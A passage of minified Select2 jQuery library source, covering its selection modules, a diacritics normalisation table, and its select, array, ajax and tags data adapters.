this._tabindex=0,null!=n.GetData(this.$element[0],"old-tabindex")?this._tabindex=n.GetData(this.$element[0],"old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),e.attr("title",this.$element.attr("title")),e.attr("tabindex",this._tabindex),e.attr("aria-disabled","false"),this.$selection=e},r.prototype.bind=function(e,t){var i=this,n=e.id+"-results";this.container=e,this.$selection.on("focus",function(e){i.trigger("focus",e)}),this.$selection.on("blur",function(e){i._handleBlur(e)}),this.$selection.on("keydown",function(e){i.trigger("keypress",e),e.which===o.SPACE&&e.preventDefault()}),e.on("results:focus",function(e){i.$selection.attr("aria-activedescendant",e.data._resultId)}),e.on("selection:update",function(e){i.update(e.data)}),e.on("open",function(){i.$selection.attr("aria-expanded","true"),i.$selection.attr("aria-owns",n),i._attachCloseHandler(e)}),e.on("close",function(){i.$selection.attr("aria-expanded","false"),i.$selection.removeAttr("aria-activedescendant"),i.$selection.removeAttr("aria-owns"),i.$selection.trigger("focus"),i._detachCloseHandler(e)}),e.on("enable",function(){i.$selection.attr("tabindex",i._tabindex),i.$selection.attr("aria-disabled","false")}),e.on("disable",function(){i.$selection.attr("tabindex","-1"),i.$selection.attr("aria-disabled","true")})},r.prototype._handleBlur=function(e){var t=this;window.setTimeout(function(){document.activeElement==t.$selection[0]||i.contains(t.$selection[0],document.activeElement)||t.trigger("blur",e)},1)},r.prototype._attachCloseHandler=function(e){i(document.body).on("mousedown.select2."+e.id,function(e){var t=i(e.target).closest(".select2");i(".select2.select2-container--open").each(function(){this!=t[0]&&n.GetData(this,"element").select2("close")})})},r.prototype._detachCloseHandler=function(e){i(document.body).off("mousedown.select2."+e.id)},r.prototype.position=function(e,t){t.find(".selection").append(e)},r.prototype.destroy=function(){this._detachCloseHandler(this.container)},r.prototype.update=function(e){throw new Error("The `update` method must be defined in child classes.")},r}),e.define("select2/selection/single",["jquery","./base","../utils","../keys"],function(e,t,i,n){function o(){o.__super__.constructor.apply(this,arguments)}return i.Extend(o,t),o.prototype.render=function(){var e=o.__super__.render.call(this);return e.addClass("select2-selection--single"),e.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),e},o.prototype.bind=function(t,e){var i=this;o.__super__.bind.apply(this,arguments);var n=t.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",n).attr("role","textbox").attr("aria-readonly","true"),this.$selection.attr("aria-labelledby",n),this.$selection.on("mousedown",function(e){1===e.which&&i.trigger("toggle",{originalEvent:e})}),this.$selection.on("focus",function(e){}),this.$selection.on("blur",function(e){}),t.on("focus",function(e){t.isOpen()||i.$selection.trigger("focus")})},o.prototype.clear=function(){var e=this.$selection.find(".select2-selection__rendered");e.empty(),e.removeAttr("title")},o.prototype.display=function(e,t){var i=this.options.get("templateSelection");return this.options.get("escapeMarkup")(i(e,t))},o.prototype.selectionContainer=function(){return e("<span></span>")},o.prototype.update=function(e){if(0!==e.length){var t=e[0],i=this.$selection.find(".select2-selection__rendered"),n=this.display(t,i);i.empty().append(n);var o=t.title||t.text;o?i.attr("title",o):i.removeAttr("title")}else this.clear()},o}),e.define("select2/selection/multiple",["jquery","./base","../utils"],function(o,e,l){function i(e,t){i.__super__.constructor.apply(this,arguments)}return l.Extend(i,e),i.prototype.render=function(){var e=i.__super__.render.call(this);return e.addClass("select2-selection--multiple"),e.html('<ul class="select2-selection__rendered"></ul>'),e},i.prototype.bind=function(e,t){var n=this;i.__super__.bind.apply(this,arguments),this.$selection.on("click",function(e){n.trigger("toggle",{originalEvent:e})}),this.$selection.on("click",".select2-selection__choice__remove",function(e){if(!n.options.get("disabled")){var t=o(this).parent(),i=l.GetData(t[0],"data");n.trigger("unselect",{originalEvent:e,data:i})}})},i.prototype.clear=function(){var e=this.$selection.find(".select2-selection__rendered");e.empty(),e.removeAttr("title")},i.prototype.display=function(e,t){var i=this.options.get("templateSelection");return this.options.get("escapeMarkup")(i(e,t))},i.prototype.selectionContainer=function(){return o('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>')},i.prototype.update=function(e){if(this.clear(),0!==e.length){for(var t=[],i=0;i<e.length;i++){var n=e[i],o=this.selectionContainer(),r=this.display(n,o);o.append(r);var s=n.title||n.text;s&&o.attr("title",s),l.StoreData(o[0],"data",n),t.push(o)}var a=this.$selection.find(".select2-selection__rendered");l.appendMany(a,t)}},i}),e.define("select2/selection/placeholder",["../utils"],function(e){function t(e,t,i){this.placeholder=this.normalizePlaceholder(i.get("placeholder")),e.call(this,t,i)}return t.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},t.prototype.createPlaceholder=function(e,t){var i=this.selectionContainer();return i.html(this.display(t)),i.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"),i},t.prototype.update=function(e,t){var i=1==t.length&&t[0].id!=this.placeholder.id;if(1<t.length||i)return e.call(this,t);this.clear();var n=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(n)},t}),e.define("select2/selection/allowClear",["jquery","../keys","../utils"],function(o,n,a){function e(){}return e.prototype.bind=function(e,t,i){var n=this;e.call(this,t,i),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",function(e){n._handleClear(e)}),t.on("keypress",function(e){n._handleKeyboardClear(e,t)})},e.prototype._handleClear=function(e,t){if(!this.options.get("disabled")){var i=this.$selection.find(".select2-selection__clear");if(0!==i.length){t.stopPropagation();var n=a.GetData(i[0],"data"),o=this.$element.val();this.$element.val(this.placeholder.id);var r={data:n};if(this.trigger("clear",r),r.prevented)this.$element.val(o);else{for(var s=0;s<n.length;s++)if(r={data:n[s]},this.trigger("unselect",r),r.prevented)return void this.$element.val(o);this.$element.trigger("change"),this.trigger("toggle",{})}}}},e.prototype._handleKeyboardClear=function(e,t,i){i.isOpen()||t.which!=n.DELETE&&t.which!=n.BACKSPACE||this._handleClear(t)},e.prototype.update=function(e,t){if(e.call(this,t),!(0<this.$selection.find(".select2-selection__placeholder").length||0===t.length)){var i=this.options.get("translations").get("removeAllItems"),n=o('<span class="select2-selection__clear" title="'+i()+'">&times;</span>');a.StoreData(n[0],"data",t),this.$selection.find(".select2-selection__rendered").prepend(n)}},e}),e.define("select2/selection/search",["jquery","../utils","../keys"],function(n,a,l){function e(e,t,i){e.call(this,t,i)}return e.prototype.render=function(e){var t=n('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></li>');this.$searchContainer=t,this.$search=t.find("input");var i=e.call(this);return this._transferTabIndex(),i},e.prototype.bind=function(e,t,i){var n=this,o=t.id+"-results";e.call(this,t,i),t.on("open",function(){n.$search.attr("aria-controls",o),n.$search.trigger("focus")}),t.on("close",function(){n.$search.val(""),n.$search.removeAttr("aria-controls"),n.$search.removeAttr("aria-activedescendant"),n.$search.trigger("focus")}),t.on("enable",function(){n.$search.prop("disabled",!1),n._transferTabIndex()}),t.on("disable",function(){n.$search.prop("disabled",!0)}),t.on("focus",function(e){n.$search.trigger("focus")}),t.on("results:focus",function(e){e.data._resultId?n.$search.attr("aria-activedescendant",e.data._resultId):n.$search.removeAttr("aria-activedescendant")}),this.$selection.on("focusin",".select2-search--inline",function(e){n.trigger("focus",e)}),this.$selection.on("focusout",".select2-search--inline",function(e){n._handleBlur(e)}),this.$selection.on("keydown",".select2-search--inline",function(e){if(e.stopPropagation(),n.trigger("keypress",e),n._keyUpPrevented=e.isDefaultPrevented(),e.which===l.BACKSPACE&&""===n.$search.val()){var t=n.$searchContainer.prev(".select2-selection__choice");if(0<t.length){var i=a.GetData(t[0],"data");n.searchRemoveChoice(i),e.preventDefault()}}}),this.$selection.on("click",".select2-search--inline",function(e){n.$search.val()&&e.stopPropagation()});var r=document.documentMode,s=r&&r<=11;this.$selection.on("input.searchcheck",".select2-search--inline",function(e){s?n.$selection.off("input.search input.searchcheck"):n.$selection.off("keyup.search")}),this.$selection.on("keyup.search input.search",".select2-search--inline",function(e){if(s&&"input"===e.type)n.$selection.off("input.search input.searchcheck");else{var t=e.which;t!=l.SHIFT&&t!=l.CTRL&&t!=l.ALT&&t!=l.TAB&&n.handleSearch(e)}})},e.prototype._transferTabIndex=function(e){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},e.prototype.createPlaceholder=function(e,t){this.$search.attr("placeholder",t.text)},e.prototype.update=function(e,t){var i=this.$search[0]==document.activeElement;this.$search.attr("placeholder",""),e.call(this,t),this.$selection.find(".select2-selection__rendered").append(this.$searchContainer),this.resizeSearch(),i&&this.$search.trigger("focus")},e.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var e=this.$search.val();this.trigger("query",{term:e})}this._keyUpPrevented=!1},e.prototype.searchRemoveChoice=function(e,t){this.trigger("unselect",{data:t}),this.$search.val(t.text),this.handleSearch()},e.prototype.resizeSearch=function(){this.$search.css("width","25px");var e="";e=""!==this.$search.attr("placeholder")?this.$selection.find(".select2-selection__rendered").width():.75*(this.$search.val().length+1)+"em",this.$search.css("width",e)},e}),e.define("select2/selection/eventRelay",["jquery"],function(s){function e(){}return e.prototype.bind=function(e,t,i){var n=this,o=["open","opening","close","closing","select","selecting","unselect","unselecting","clear","clearing"],r=["opening","closing","selecting","unselecting","clearing"];e.call(this,t,i),t.on("*",function(e,t){if(-1!==s.inArray(e,o)){t=t||{};var i=s.Event("select2:"+e,{params:t});n.$element.trigger(i),-1!==s.inArray(e,r)&&(t.prevented=i.isDefaultPrevented())}})},e}),e.define("select2/translation",["jquery","require"],function(t,i){function n(e){this.dict=e||{}}return n.prototype.all=function(){return this.dict},n.prototype.get=function(e){return this.dict[e]},n.prototype.extend=function(e){this.dict=t.extend({},e.all(),this.dict)},n._cache={},n.loadPath=function(e){if(!(e in n._cache)){var t=i(e);n._cache[e]=t}return new n(n._cache[e])},n}),e.define("select2/diacritics",[],function(){return{"Ⓐ":"A","Ａ":"A","À":"A","Á":"A","Â":"A","Ầ":"A","Ấ":"A","Ẫ":"A","Ẩ":"A","Ã":"A","Ā":"A","Ă":"A","Ằ":"A","Ắ":"A","Ẵ":"A","Ẳ":"A","Ȧ":"A","Ǡ":"A","Ä":"A","Ǟ":"A","Ả":"A","Å":"A","Ǻ":"A","Ǎ":"A","Ȁ":"A","Ȃ":"A","Ạ":"A","Ậ":"A","Ặ":"A","Ḁ":"A","Ą":"A","Ⱥ":"A","Ɐ":"A","Ꜳ":"AA","Æ":"AE","Ǽ":"AE","Ǣ":"AE","Ꜵ":"AO","Ꜷ":"AU","Ꜹ":"AV","Ꜻ":"AV","Ꜽ":"AY","Ⓑ":"B","Ｂ":"B","Ḃ":"B","Ḅ":"B","Ḇ":"B","Ƀ":"B","Ƃ":"B","Ɓ":"B","Ⓒ":"C","Ｃ":"C","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","Ç":"C","Ḉ":"C","Ƈ":"C","Ȼ":"C","Ꜿ":"C","Ⓓ":"D","Ｄ":"D","Ḋ":"D","Ď":"D","Ḍ":"D","Ḑ":"D","Ḓ":"D","Ḏ":"D","Đ":"D","Ƌ":"D","Ɗ":"D","Ɖ":"D","Ꝺ":"D","Ǳ":"DZ","Ǆ":"DZ","ǲ":"Dz","ǅ":"Dz","Ⓔ":"E","Ｅ":"E","È":"E","É":"E","Ê":"E","Ề":"E","Ế":"E","Ễ":"E","Ể":"E","Ẽ":"E","Ē":"E","Ḕ":"E","Ḗ":"E","Ĕ":"E","Ė":"E","Ë":"E","Ẻ":"E","Ě":"E","Ȅ":"E","Ȇ":"E","Ẹ":"E","Ệ":"E","Ȩ":"E","Ḝ":"E","Ę":"E","Ḙ":"E","Ḛ":"E","Ɛ":"E","Ǝ":"E","Ⓕ":"F","Ｆ":"F","Ḟ":"F","Ƒ":"F","Ꝼ":"F","Ⓖ":"G","Ｇ":"G","Ǵ":"G","Ĝ":"G","Ḡ":"G","Ğ":"G","Ġ":"G","Ǧ":"G","Ģ":"G","Ǥ":"G","Ɠ":"G","Ꞡ":"G","Ᵹ":"G","Ꝿ":"G","Ⓗ":"H","Ｈ":"H","Ĥ":"H","Ḣ":"H","Ḧ":"H","Ȟ":"H","Ḥ":"H","Ḩ":"H","Ḫ":"H","Ħ":"H","Ⱨ":"H","Ⱶ":"H","Ɥ":"H","Ⓘ":"I","Ｉ":"I","Ì":"I","Í":"I","Î":"I","Ĩ":"I","Ī":"I","Ĭ":"I","İ":"I","Ï":"I","Ḯ":"I","Ỉ":"I","Ǐ":"I","Ȉ":"I","Ȋ":"I","Ị":"I","Į":"I","Ḭ":"I","Ɨ":"I","Ⓙ":"J","Ｊ":"J","Ĵ":"J","Ɉ":"J","Ⓚ":"K","Ｋ":"K","Ḱ":"K","Ǩ":"K","Ḳ":"K","Ķ":"K","Ḵ":"K","Ƙ":"K","Ⱪ":"K","Ꝁ":"K","Ꝃ":"K","Ꝅ":"K","Ꞣ":"K","Ⓛ":"L","Ｌ":"L","Ŀ":"L","Ĺ":"L","Ľ":"L","Ḷ":"L","Ḹ":"L","Ļ":"L","Ḽ":"L","Ḻ":"L","Ł":"L","Ƚ":"L","Ɫ":"L","Ⱡ":"L","Ꝉ":"L","Ꝇ":"L","Ꞁ":"L","Ǉ":"LJ","ǈ":"Lj","Ⓜ":"M","Ｍ":"M","Ḿ":"M","Ṁ":"M","Ṃ":"M","Ɱ":"M","Ɯ":"M","Ⓝ":"N","Ｎ":"N","Ǹ":"N","Ń":"N","Ñ":"N","Ṅ":"N","Ň":"N","Ṇ":"N","Ņ":"N","Ṋ":"N","Ṉ":"N","Ƞ":"N","Ɲ":"N","Ꞑ":"N","Ꞥ":"N","Ǌ":"NJ","ǋ":"Nj","Ⓞ":"O","Ｏ":"O","Ò":"O","Ó":"O","Ô":"O","Ồ":"O","Ố":"O","Ỗ":"O","Ổ":"O","Õ":"O","Ṍ":"O","Ȭ":"O","Ṏ":"O","Ō":"O","Ṑ":"O","Ṓ":"O","Ŏ":"O","Ȯ":"O","Ȱ":"O","Ö":"O","Ȫ":"O","Ỏ":"O","Ő":"O","Ǒ":"O","Ȍ":"O","Ȏ":"O","Ơ":"O","Ờ":"O","Ớ":"O","Ỡ":"O","Ở":"O","Ợ":"O","Ọ":"O","Ộ":"O","Ǫ":"O","Ǭ":"O","Ø":"O","Ǿ":"O","Ɔ":"O","Ɵ":"O","Ꝋ":"O","Ꝍ":"O","Œ":"OE","Ƣ":"OI","Ꝏ":"OO","Ȣ":"OU","Ⓟ":"P","Ｐ":"P","Ṕ":"P","Ṗ":"P","Ƥ":"P","Ᵽ":"P","Ꝑ":"P","Ꝓ":"P","Ꝕ":"P","Ⓠ":"Q","Ｑ":"Q","Ꝗ":"Q","Ꝙ":"Q","Ɋ":"Q","Ⓡ":"R","Ｒ":"R","Ŕ":"R","Ṙ":"R","Ř":"R","Ȑ":"R","Ȓ":"R","Ṛ":"R","Ṝ":"R","Ŗ":"R","Ṟ":"R","Ɍ":"R","Ɽ":"R","Ꝛ":"R","Ꞧ":"R","Ꞃ":"R","Ⓢ":"S","Ｓ":"S","ẞ":"S","Ś":"S","Ṥ":"S","Ŝ":"S","Ṡ":"S","Š":"S","Ṧ":"S","Ṣ":"S","Ṩ":"S","Ș":"S","Ş":"S","Ȿ":"S","Ꞩ":"S","Ꞅ":"S","Ⓣ":"T","Ｔ":"T","Ṫ":"T","Ť":"T","Ṭ":"T","Ț":"T","Ţ":"T","Ṱ":"T","Ṯ":"T","Ŧ":"T","Ƭ":"T","Ʈ":"T","Ⱦ":"T","Ꞇ":"T","Ꜩ":"TZ","Ⓤ":"U","Ｕ":"U","Ù":"U","Ú":"U","Û":"U","Ũ":"U","Ṹ":"U","Ū":"U","Ṻ":"U","Ŭ":"U","Ü":"U","Ǜ":"U","Ǘ":"U","Ǖ":"U","Ǚ":"U","Ủ":"U","Ů":"U","Ű":"U","Ǔ":"U","Ȕ":"U","Ȗ":"U","Ư":"U","Ừ":"U","Ứ":"U","Ữ":"U","Ử":"U","Ự":"U","Ụ":"U","Ṳ":"U","Ų":"U","Ṷ":"U","Ṵ":"U","Ʉ":"U","Ⓥ":"V","Ｖ":"V","Ṽ":"V","Ṿ":"V","Ʋ":"V","Ꝟ":"V","Ʌ":"V","Ꝡ":"VY","Ⓦ":"W","Ｗ":"W","Ẁ":"W","Ẃ":"W","Ŵ":"W","Ẇ":"W","Ẅ":"W","Ẉ":"W","Ⱳ":"W","Ⓧ":"X","Ｘ":"X","Ẋ":"X","Ẍ":"X","Ⓨ":"Y","Ｙ":"Y","Ỳ":"Y","Ý":"Y","Ŷ":"Y","Ỹ":"Y","Ȳ":"Y","Ẏ":"Y","Ÿ":"Y","Ỷ":"Y","Ỵ":"Y","Ƴ":"Y","Ɏ":"Y","Ỿ":"Y","Ⓩ":"Z","Ｚ":"Z","Ź":"Z","Ẑ":"Z","Ż":"Z","Ž":"Z","Ẓ":"Z","Ẕ":"Z","Ƶ":"Z","Ȥ":"Z","Ɀ":"Z","Ⱬ":"Z","Ꝣ":"Z","ⓐ":"a","ａ":"a","ẚ":"a","à":"a","á":"a","â":"a","ầ":"a","ấ":"a","ẫ":"a","ẩ":"a","ã":"a","ā":"a","ă":"a","ằ":"a","ắ":"a","ẵ":"a","ẳ":"a","ȧ":"a","ǡ":"a","ä":"a","ǟ":"a","ả":"a","å":"a","ǻ":"a","ǎ":"a","ȁ":"a","ȃ":"a","ạ":"a","ậ":"a","ặ":"a","ḁ":"a","ą":"a","ⱥ":"a","ɐ":"a","ꜳ":"aa","æ":"ae","ǽ":"ae","ǣ":"ae","ꜵ":"ao","ꜷ":"au","ꜹ":"av","ꜻ":"av","ꜽ":"ay","ⓑ":"b","ｂ":"b","ḃ":"b","ḅ":"b","ḇ":"b","ƀ":"b","ƃ":"b","ɓ":"b","ⓒ":"c","ｃ":"c","ć":"c","ĉ":"c","ċ":"c","č":"c","ç":"c","ḉ":"c","ƈ":"c","ȼ":"c","ꜿ":"c","ↄ":"c","ⓓ":"d","ｄ":"d","ḋ":"d","ď":"d","ḍ":"d","ḑ":"d","ḓ":"d","ḏ":"d","đ":"d","ƌ":"d","ɖ":"d","ɗ":"d","ꝺ":"d","ǳ":"dz","ǆ":"dz","ⓔ":"e","ｅ":"e","è":"e","é":"e","ê":"e","ề":"e","ế":"e","ễ":"e","ể":"e","ẽ":"e","ē":"e","ḕ":"e","ḗ":"e","ĕ":"e","ė":"e","ë":"e","ẻ":"e","ě":"e","ȅ":"e","ȇ":"e","ẹ":"e","ệ":"e","ȩ":"e","ḝ":"e","ę":"e","ḙ":"e","ḛ":"e","ɇ":"e","ɛ":"e","ǝ":"e","ⓕ":"f","ｆ":"f","ḟ":"f","ƒ":"f","ꝼ":"f","ⓖ":"g","ｇ":"g","ǵ":"g","ĝ":"g","ḡ":"g","ğ":"g","ġ":"g","ǧ":"g","ģ":"g","ǥ":"g","ɠ":"g","ꞡ":"g","ᵹ":"g","ꝿ":"g","ⓗ":"h","ｈ":"h","ĥ":"h","ḣ":"h","ḧ":"h","ȟ":"h","ḥ":"h","ḩ":"h","ḫ":"h","ẖ":"h","ħ":"h","ⱨ":"h","ⱶ":"h","ɥ":"h","ƕ":"hv","ⓘ":"i","ｉ":"i","ì":"i","í":"i","î":"i","ĩ":"i","ī":"i","ĭ":"i","ï":"i","ḯ":"i","ỉ":"i","ǐ":"i","ȉ":"i","ȋ":"i","ị":"i","į":"i","ḭ":"i","ɨ":"i","ı":"i","ⓙ":"j","ｊ":"j","ĵ":"j","ǰ":"j","ɉ":"j","ⓚ":"k","ｋ":"k","ḱ":"k","ǩ":"k","ḳ":"k","ķ":"k","ḵ":"k","ƙ":"k","ⱪ":"k","ꝁ":"k","ꝃ":"k","ꝅ":"k","ꞣ":"k","ⓛ":"l","ｌ":"l","ŀ":"l","ĺ":"l","ľ":"l","ḷ":"l","ḹ":"l","ļ":"l","ḽ":"l","ḻ":"l","ſ":"l","ł":"l","ƚ":"l","ɫ":"l","ⱡ":"l","ꝉ":"l","ꞁ":"l","ꝇ":"l","ǉ":"lj","ⓜ":"m","ｍ":"m","ḿ":"m","ṁ":"m","ṃ":"m","ɱ":"m","ɯ":"m","ⓝ":"n","ｎ":"n","ǹ":"n","ń":"n","ñ":"n","ṅ":"n","ň":"n","ṇ":"n","ņ":"n","ṋ":"n","ṉ":"n","ƞ":"n","ɲ":"n","ŉ":"n","ꞑ":"n","ꞥ":"n","ǌ":"nj","ⓞ":"o","ｏ":"o","ò":"o","ó":"o","ô":"o","ồ":"o","ố":"o","ỗ":"o","ổ":"o","õ":"o","ṍ":"o","ȭ":"o","ṏ":"o","ō":"o","ṑ":"o","ṓ":"o","ŏ":"o","ȯ":"o","ȱ":"o","ö":"o","ȫ":"o","ỏ":"o","ő":"o","ǒ":"o","ȍ":"o","ȏ":"o","ơ":"o","ờ":"o","ớ":"o","ỡ":"o","ở":"o","ợ":"o","ọ":"o","ộ":"o","ǫ":"o","ǭ":"o","ø":"o","ǿ":"o","ɔ":"o","ꝋ":"o","ꝍ":"o","ɵ":"o","œ":"oe","ƣ":"oi","ȣ":"ou","ꝏ":"oo","ⓟ":"p","ｐ":"p","ṕ":"p","ṗ":"p","ƥ":"p","ᵽ":"p","ꝑ":"p","ꝓ":"p","ꝕ":"p","ⓠ":"q","ｑ":"q","ɋ":"q","ꝗ":"q","ꝙ":"q","ⓡ":"r","ｒ":"r","ŕ":"r","ṙ":"r","ř":"r","ȑ":"r","ȓ":"r","ṛ":"r","ṝ":"r","ŗ":"r","ṟ":"r","ɍ":"r","ɽ":"r","ꝛ":"r","ꞧ":"r","ꞃ":"r","ⓢ":"s","ｓ":"s","ß":"s","ś":"s","ṥ":"s","ŝ":"s","ṡ":"s","š":"s","ṧ":"s","ṣ":"s","ṩ":"s","ș":"s","ş":"s","ȿ":"s","ꞩ":"s","ꞅ":"s","ẛ":"s","ⓣ":"t","ｔ":"t","ṫ":"t","ẗ":"t","ť":"t","ṭ":"t","ț":"t","ţ":"t","ṱ":"t","ṯ":"t","ŧ":"t","ƭ":"t","ʈ":"t","ⱦ":"t","ꞇ":"t","ꜩ":"tz","ⓤ":"u","ｕ":"u","ù":"u","ú":"u","û":"u","ũ":"u","ṹ":"u","ū":"u","ṻ":"u","ŭ":"u","ü":"u","ǜ":"u","ǘ":"u","ǖ":"u","ǚ":"u","ủ":"u","ů":"u","ű":"u","ǔ":"u","ȕ":"u","ȗ":"u","ư":"u","ừ":"u","ứ":"u","ữ":"u","ử":"u","ự":"u","ụ":"u","ṳ":"u","ų":"u","ṷ":"u","ṵ":"u","ʉ":"u","ⓥ":"v","ｖ":"v","ṽ":"v","ṿ":"v","ʋ":"v","ꝟ":"v","ʌ":"v","ꝡ":"vy","ⓦ":"w","ｗ":"w","ẁ":"w","ẃ":"w","ŵ":"w","ẇ":"w","ẅ":"w","ẘ":"w","ẉ":"w","ⱳ":"w","ⓧ":"x","ｘ":"x","ẋ":"x","ẍ":"x","ⓨ":"y","ｙ":"y","ỳ":"y","ý":"y","ŷ":"y","ỹ":"y","ȳ":"y","ẏ":"y","ÿ":"y","ỷ":"y","ẙ":"y","ỵ":"y","ƴ":"y","ɏ":"y","ỿ":"y","ⓩ":"z","ｚ":"z","ź":"z","ẑ":"z","ż":"z","ž":"z","ẓ":"z","ẕ":"z","ƶ":"z","ȥ":"z","ɀ":"z","ⱬ":"z","ꝣ":"z","Ά":"Α","Έ":"Ε","Ή":"Η","Ί":"Ι","Ϊ":"Ι","Ό":"Ο","Ύ":"Υ","Ϋ":"Υ","Ώ":"Ω","ά":"α","έ":"ε","ή":"η","ί":"ι","ϊ":"ι","ΐ":"ι","ό":"ο","ύ":"υ","ϋ":"υ","ΰ":"υ","ώ":"ω","ς":"σ","’":"'"}}),e.define("select2/data/base",["../utils"],function(n){function i(e,t){i.__super__.constructor.call(this)}return n.Extend(i,n.Observable),i.prototype.current=function(e){throw new Error("The `current` method must be defined in child classes.")},i.prototype.query=function(e,t){throw new Error("The `query` method must be defined in child classes.")},i.prototype.bind=function(e,t){},i.prototype.destroy=function(){},i.prototype.generateResultId=function(e,t){var i=e.id+"-result-";return i+=n.generateChars(4),null!=t.id?i+="-"+t.id.toString():i+="-"+n.generateChars(4),i},i}),e.define("select2/data/select",["./base","../utils","jquery"],function(e,a,l){function i(e,t){this.$element=e,this.options=t,i.__super__.constructor.call(this)}return a.Extend(i,e),i.prototype.current=function(e){var i=[],n=this;this.$element.find(":selected").each(function(){var e=l(this),t=n.item(e);i.push(t)}),e(i)},i.prototype.select=function(o){var r=this;if(o.selected=!0,l(o.element).is("option"))return o.element.selected=!0,void this.$element.trigger("change");if(this.$element.prop("multiple"))this.current(function(e){var t=[];(o=[o]).push.apply(o,e);for(var i=0;i<o.length;i++){var n=o[i].id;-1===l.inArray(n,t)&&t.push(n)}r.$element.val(t),r.$element.trigger("change")});else{var e=o.id;this.$element.val(e),this.$element.trigger("change")}},i.prototype.unselect=function(o){var r=this;if(this.$element.prop("multiple")){if(o.selected=!1,l(o.element).is("option"))return o.element.selected=!1,void this.$element.trigger("change");this.current(function(e){for(var t=[],i=0;i<e.length;i++){var n=e[i].id;n!==o.id&&-1===l.inArray(n,t)&&t.push(n)}r.$element.val(t),r.$element.trigger("change")})}},i.prototype.bind=function(e,t){var i=this;(this.container=e).on("select",function(e){i.select(e.data)}),e.on("unselect",function(e){i.unselect(e.data)})},i.prototype.destroy=function(){this.$element.find("*").each(function(){a.RemoveData(this)})},i.prototype.query=function(n,e){var o=[],r=this;this.$element.children().each(function(){var e=l(this);if(e.is("option")||e.is("optgroup")){var t=r.item(e),i=r.matches(n,t);null!==i&&o.push(i)}}),e({results:o})},i.prototype.addOptions=function(e){a.appendMany(this.$element,e)},i.prototype.option=function(e){var t;e.children?(t=document.createElement("optgroup")).label=e.text:void 0!==(t=document.createElement("option")).textContent?t.textContent=e.text:t.innerText=e.text,void 0!==e.id&&(t.value=e.id),e.disabled&&(t.disabled=!0),e.selected&&(t.selected=!0),e.title&&(t.title=e.title);var i=l(t),n=this._normalizeItem(e);return n.element=t,a.StoreData(t,"data",n),i},i.prototype.item=function(e){var t={};if(null!=(t=a.GetData(e[0],"data")))return t;if(e.is("option"))t={id:e.val(),text:e.text(),disabled:e.prop("disabled"),selected:e.prop("selected"),title:e.prop("title")};else if(e.is("optgroup")){t={text:e.prop("label"),children:[],title:e.prop("title")};for(var i=e.children("option"),n=[],o=0;o<i.length;o++){var r=l(i[o]),s=this.item(r);n.push(s)}t.children=n}return(t=this._normalizeItem(t)).element=e[0],a.StoreData(e[0],"data",t),t},i.prototype._normalizeItem=function(e){return e!==Object(e)&&(e={id:e,text:e}),null!=(e=l.extend({},{text:""},e)).id&&(e.id=e.id.toString()),null!=e.text&&(e.text=e.text.toString()),null==e._resultId&&e.id&&null!=this.container&&(e._resultId=this.generateResultId(this.container,e)),l.extend({},{selected:!1,disabled:!1},e)},i.prototype.matches=function(e,t){return this.options.get("matcher")(e,t)},i}),e.define("select2/data/array",["./select","../utils","jquery"],function(e,f,m){function n(e,t){this._dataToConvert=t.get("data")||[],n.__super__.constructor.call(this,e,t)}return f.Extend(n,e),n.prototype.bind=function(e,t){n.__super__.bind.call(this,e,t),this.addOptions(this.convertToOptions(this._dataToConvert))},n.prototype.select=function(i){var e=this.$element.find("option").filter(function(e,t){return t.value==i.id.toString()});0===e.length&&(e=this.option(i),this.addOptions(e)),n.__super__.select.call(this,i)},n.prototype.convertToOptions=function(e){var t=this,i=this.$element.find("option"),n=i.map(function(){return t.item(m(this)).id}).get(),o=[];function r(e){return function(){return m(this).val()==e.id}}for(var s=0;s<e.length;s++){var a=this._normalizeItem(e[s]);if(0<=m.inArray(a.id,n)){var l=i.filter(r(a)),c=this.item(l),d=m.extend(!0,{},a,c),u=this.option(d);l.replaceWith(u)}else{var h=this.option(a);if(a.children){var p=this.convertToOptions(a.children);f.appendMany(h,p)}o.push(h)}}return o},n}),e.define("select2/data/ajax",["./array","../utils","jquery"],function(e,t,r){function i(e,t){this.ajaxOptions=this._applyDefaults(t.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),i.__super__.constructor.call(this,e,t)}return t.Extend(i,e),i.prototype._applyDefaults=function(e){var t={data:function(e){return r.extend({},e,{q:e.term})},transport:function(e,t,i){var n=r.ajax(e);return n.then(t),n.fail(i),n}};return r.extend({},t,e,!0)},i.prototype.processResults=function(e){return e},i.prototype.query=function(i,n){var o=this;null!=this._request&&(r.isFunction(this._request.abort)&&this._request.abort(),this._request=null);var t=r.extend({type:"GET"},this.ajaxOptions);function e(){var e=t.transport(t,function(e){var t=o.processResults(e,i);o.options.get("debug")&&window.console&&console.error&&(t&&t.results&&r.isArray(t.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),n(t)},function(){"status"in e&&(0===e.status||"0"===e.status)||o.trigger("results:message",{message:"errorLoading"})});o._request=e}"function"==typeof t.url&&(t.url=t.url.call(this.$element,i)),"function"==typeof t.data&&(t.data=t.data.call(this.$element,i)),this.ajaxOptions.delay&&null!=i.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(e,this.ajaxOptions.delay)):e()},i}),e.define("select2/data/tags",["jquery"],function(d){function e(e,t,i){var n=i.get("tags"),o=i.get("createTag");void 0!==o&&(this.createTag=o);var r=i.get("insertTag");if(void 0!==r&&(this.insertTag=r),e.call(this,t,i),d.isArray(n))for(var s=0;s<n.length;s++){var 